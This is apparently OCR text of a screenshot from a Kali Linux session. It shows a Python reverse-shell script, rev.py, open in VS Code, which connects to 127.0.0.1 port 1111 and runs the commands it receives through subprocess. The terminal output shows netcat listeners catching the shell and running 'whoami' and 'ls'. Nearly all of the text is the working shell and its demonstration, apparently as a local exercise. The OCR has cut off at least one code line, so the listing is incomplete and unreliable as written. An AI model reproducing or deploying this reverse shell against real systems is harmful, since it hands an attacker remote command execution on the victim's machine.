 1 2 3 4 5
15:41
rev.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rev.py
home > kali > Desktop > revshell > rev.py > ...
3 import socket
4 import subprocess
5
6
7
8 server_address = '127.0.0.1'
9 server_port = 1111
10
11 conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12
13 conn.connect((server_address, server_port))
14
15 while True:
16 conn.send(b'$ ')
17
18 command = conn.recv(1024)
19
20 result = subprocess.run(command, capture_output=True,
21
22 conn.send(result.stdout.encode())
23
1
PROBLEMS OUTPUT TERMINAL ... python3
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/revshell]
└─$ python3 rev.py
1
0 0 0 Ln 16, Col 18 (1 selected) Spaces: 4 UTF-8 LF {} Python 3.12.2 64-bit
kali@kali: ~/Desktop/revshell
kali@kali: ~/Desktop/revshell 49x25
45480
whoami
kali
┌──(kali㉿kali)-[~/Desktop/revshell]
└─$ nc -nvlp 1111
listening on [any] 1111 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1]
47474
whoami
kali
ls
rev.py
^C
┌──(kali㉿kali)-[~/Desktop/revshell]
└─$ nc -nvlp 1111
listening on [any] 1111 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1]
35864
$ ls
rev.py
$ whoami
kali
$